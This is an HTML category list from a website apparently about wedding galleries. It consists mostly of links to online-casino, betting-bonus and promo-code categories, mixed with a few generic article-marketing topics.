	<li class="cat-item cat-item-553"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-566/">Betsafe Free Spins 566</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-680/">Betsafe Free Spins 680</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kasyna-945/">Betsafe Kasyna 945</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kazino-675/">Betsafe Kazino 675</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.vedicweddinggalleries.com/category/betsafe-online-232/">Betsafe Online 232</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.vedicweddinggalleries.com/category/bewertungen-zu-vulkanvegas-einsehen-sie-kundenbewertungen-uber-vulkanvegas-com-539/">Bewertungen Zu Vulkanvegas Einsehen Sie Kundenbewertungen über Vulkanvegas Com 539</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-588/">Bizzo Casino Bonus 588</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-794/">Bizzo Casino Bonus 794</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-603/">Bizzo Casino Bonus Code 603</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-702/">Bizzo Casino Bonus Code 702</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-797/">Bizzo Casino Bonus Code 797</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-370/">Bizzo Casino Login 370</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-50/">Bizzo Casino Login 50</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-74/">Bizzo Casino Login 74</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-online-989/">Bizzo Casino Online 989</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-pl-333/">Bizzo Casino Pl 333</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-307/">Bizzo Casino Promo Code 307</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-470/">Bizzo Casino Promo Code 470</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-578/">Bizzo Casino Promo Code 578</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.vedicweddinggalleries.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.vedicweddinggalleries.com/category/bmw-slot-casino-768/">Bmw Slot Casino 768</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.vedicweddinggalleries.com/category/bonus-888starz-322/">Bonus 888starz 322</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.vedicweddinggalleries.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.vedicweddinggalleries.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.vedicweddinggalleries.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.vedicweddinggalleries.com/category/brautzauber-darmstadt-de/">brautzauber-darmstadt.de</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.vedicweddinggalleries.com/category/business-partner/">Business Partner</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.vedicweddinggalleries.com/category/business-partners/">Business partners</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.vedicweddinggalleries.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.vedicweddinggalleries.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vedicweddinggalleries.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.vedicweddinggalleries.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.vedicweddinggalleries.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.vedicweddinggalleries.com/category/casino-energy-678/">Casino Energy 678</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.vedicweddinggalleries.com/category/casino-gg-bet-735/">Casino Gg Bet 735</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.vedicweddinggalleries.com/category/casino-luxury-171/">Casino Luxury 171</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.vedicweddinggalleries.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.vedicweddinggalleries.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.vedicweddinggalleries.com/category/casino3/">Casino3</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.vedicweddinggalleries.com/category/cbtis203-com-mx/">cbtis203.com.mx</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://www.vedicweddinggalleries.com/category/cleantech-pt/">cleantech.pt</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.vedicweddinggalleries.com/category/co-workers/">Co-workers</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.vedicweddinggalleries.com/category/colleagues/">Colleagues</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.vedicweddinggalleries.com/category/comchay-de/">comchay.de</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.vedicweddinggalleries.com/category/commercial-partners/">Commercial partners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.vedicweddinggalleries.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.vedicweddinggalleries.com/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.vedicweddinggalleries.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.vedicweddinggalleries.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://www.vedicweddinggalleries.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.vedicweddinggalleries.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.vedicweddinggalleries.com/category/cultura-cosenza-it/">cultura.cosenza.it</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://www.vedicweddinggalleries.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.vedicweddinggalleries.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-123/">Dang Nhap 8xbet 123</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-264/">Dang Nhap 8xbet 264</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-546/">Dang Nhap 8xbet 546</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-358/">Darmowe Spiny Energycasino 358</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-646/">Darmowe Spiny Energycasino 646</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.vedicweddinggalleries.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.vedicweddinggalleries.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.vedicweddinggalleries.com/category/energi-casino-29/">Energi Casino 29</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://www.vedicweddinggalleries.com/category/energy-kasyno-323/">Energy Kasyno 323</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://www.vedicweddinggalleries.com/category/energycasino-bonus-bez-depozytu-161/">Energycasino Bonus Bez Depozytu 161</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.vedicweddinggalleries.com/category/energycasino-free-spin-648/">Energycasino Free Spin 648</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.vedicweddinggalleries.com/category/energycasino-opinie-583/">Energycasino Opinie 583</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.vedicweddinggalleries.com/category/energycasino-pl-804/">Energycasino Pl 804</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.vedicweddinggalleries.com/category/excursions-611/">Excursions 611</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.vedicweddinggalleries.com/category/facebook-i-wirtualne-kasyno-tak-oszusci-wyludzaja-dane-kart-platniczych-593/">Facebook i wirtualne kasyno: tak oszuści wyłudzają dane kart płatniczych 593</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.vedicweddinggalleries.com/category/fb-777-664/">Fb 777 664</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.vedicweddinggalleries.com/category/fb-777-casino-login-23/">Fb 777 Casino Login 23</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.vedicweddinggalleries.com/category/fb-777-login-285/">Fb 777 Login 285</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://www.vedicweddinggalleries.com/category/fb777-app-698/">Fb777 App 698</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-211/">Fb777 Casino 211</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-961/">Fb777 Casino 961</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.vedicweddinggalleries.com/category/fb777-live-66/">Fb777 Live 66</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-175/">Fb777 Pro 175</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-278/">Fb777 Pro 278</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-365/">Fb777 Pro 365</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-482/">Fb777 Pro 482</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-login-565/">Fb777 Pro Login 565</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-201/">Fb777 Register Login 201</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-36/">Fb777 Register Login 36</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.vedicweddinggalleries.com/category/fb777-slot-casino-510/">Fb777 Slot Casino 510</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.vedicweddinggalleries.com/category/fb777-vip-login-registration-525/">Fb777 Vip Login Registration 525</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.vedicweddinggalleries.com/category/fb777-win-352/">Fb777 Win 352</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.vedicweddinggalleries.com/category/feierabendmarkt-schwelm-d/">feierabendmarkt-schwelm.d</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.vedicweddinggalleries.com/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.vedicweddinggalleries.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.vedicweddinggalleries.com/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vedicweddinggalleries.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.vedicweddinggalleries.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.vedicweddinggalleries.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.vedicweddinggalleries.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.vedicweddinggalleries.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.vedicweddinggalleries.com/category/fosasluissilva-cl/">fosasluissilva.cl</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.vedicweddinggalleries.com/category/galactic-wins-casino-review-79/">Galactic Wins Casino Review 79</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.vedicweddinggalleries.com/category/galacticwins-casino-816/">Galacticwins Casino 816</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.vedicweddinggalleries.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.vedicweddinggalleries.com/category/ggbet-casino-306/">Ggbet Casino 306</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.vedicweddinggalleries.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.vedicweddinggalleries.com/category/gym-869/">Gym 869</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-123/">Hell Spin 123</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-252/">Hell Spin 252</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-523/">Hell Spin 523</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-759/">Hell Spin 759</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-805/">Hell Spin 805</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-870/">Hell Spin 870</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-208/">Hell Spin Bonus 208</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-195/">Hell Spin Bonus Bez Depozytu 195</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-725/">Hell Spin Bonus Bez Depozytu 725</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-175/">Hell Spin Casino 175</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-249/">Hell Spin Casino 249</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-401/">Hell Spin Casino 401</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-807/">Hell Spin Casino 807</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-no-deposit-bonus-616/">Hell Spin Casino No Deposit Bonus 616</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-review-747/">Hell Spin Casino Review 747</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-469/">Hell Spin Kasyno 469</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-726/">Hell Spin Kasyno 726</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-opinie-459/">Hell Spin Opinie 459</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-promo-code-401/">Hell Spin Promo Code 401</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.vedicweddinggalleries.com/category/hellspin-90-969/">Hellspin 90 969</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-813/">Hellspin Bonus 813</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-446/">Hellspin Bonus Code 446</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-457/">Hellspin Bonus Code Australia 457</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-718/">Hellspin Bonus Code Australia 718</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-550/">Hellspin Casino 550</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-713/">Hellspin Casino 713</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-138/">Hellspin Casino App 138</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-274/">Hellspin Casino App 274</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-829/">Hellspin Casino App 829</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-canada-325/">Hellspin Casino Canada 325</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-cz-102/">Hellspin Casino Cz 102</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-125/">Hellspin Casino Login 125</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-257/">Hellspin Casino Login 257</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-691/">Hellspin Casino Login 691</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-735/">Hellspin Casino Login 735</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-971/">Hellspin Casino Login 971</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-584/">Hellspin Casino Login Australia 584</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-661/">Hellspin Casino Login Australia 661</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-848/">Hellspin Casino Login Australia 848</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-161/">Hellspin Casino No Deposit Bonus 161</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-547/">Hellspin Casino No Deposit Bonus 547</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-759/">Hellspin Casino No Deposit Bonus 759</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-365/">Hellspin Casino Review 365</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-442/">Hellspin Casino Review 442</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-653/">Hellspin Casino Review 653</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-807/">Hellspin Casino Review 807</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-458/">Hellspin Kasyno 458</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-656/">Hellspin Kasyno 656</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-848/">Hellspin Kasyno 848</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-655/">Hellspin Kod Bonusowy 655</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-657/">Hellspin Kod Bonusowy 657</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-142/">Hellspin Login 142</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-245/">Hellspin Login 245</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-689/">Hellspin Login 689</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-991/">Hellspin Login 991</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.vedicweddinggalleries.com/category/hellspin-logowanie-67/">Hellspin Logowanie 67</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://www.vedicweddinggalleries.com/category/hellspin-no-deposit-bonus-codes-2024-537/">Hellspin No Deposit Bonus Codes 2024 537</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-279/">Hellspin Promo Code 279</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-72/">Hellspin Promo Code 72</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-727/">Hellspin Promo Code 727</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-757/">Hellspin Promo Code 757</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-815/">Hellspin Promo Code 815</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-no-deposit-935/">Hellspin Promo Code No Deposit 935</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-110/">Hellspin Review 110</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-220/">Hellspin Review 220</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-70/">Hellspin Review 70</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.vedicweddinggalleries.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.vedicweddinggalleries.com/category/how-do-i-get-a-crypto-wallet-564/">How Do I Get A Crypto Wallet 564</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.vedicweddinggalleries.com/category/ilpedante-org/">ilpedante.org</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.vedicweddinggalleries.com/category/impercas-es/">impercas.es</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.vedicweddinggalleries.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://www.vedicweddinggalleries.com/category/infomelipilla-cl/">infomelipilla.cl</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.vedicweddinggalleries.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.vedicweddinggalleries.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.vedicweddinggalleries.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.vedicweddinggalleries.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.vedicweddinggalleries.com/category/is-galactic-wins-legit-159/">Is Galactic Wins Legit 159</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.vedicweddinggalleries.com/category/italiandocscreenings-it/">italiandocscreenings.it</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.vedicweddinggalleries.com/category/jili-777-lucky-slot-494/">Jili 777 Lucky Slot 494</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-online-178/">Jili Slot 777 Login Register Online 178</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-125/">Jili Slot 777 Login Register Philippines 125</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-167/">Jili Slot 777 Login Register Philippines 167</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-910/">Jili Slot 777 Login Register Philippines 910</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.vedicweddinggalleries.com/category/justcasino/">JustCasino</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.vedicweddinggalleries.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.vedicweddinggalleries.com/category/kasyno-888-starz-708/">Kasyno 888 Starz 708</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.vedicweddinggalleries.com/category/kasyno-slottica-931/">Kasyno Slottica 931</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.vedicweddinggalleries.com/category/kosi-restaurant-de1/">kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.vedicweddinggalleries.com/category/lam-vegan-de/">lam-vegan.de</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-na-darmowe-spiny-236/">Lemon Casino Kod Na Darmowe Spiny 236</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-561/">Lemon Casino Kod Promocyjny Bez Depozytu 561</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-573/">Lemon Casino Kod Promocyjny Bez Depozytu 573</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-781/">Lemon Casino Kod Promocyjny Bez Depozytu 781</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.vedicweddinggalleries.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.vedicweddinggalleries.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188-bet-265/">Link Vao 188 Bet 265</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188bet-223/">Link Vao 188bet 223</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://www.vedicweddinggalleries.com/category/link-vao-8xbet-807/">Link Vao 8xbet 807</a>
</li>
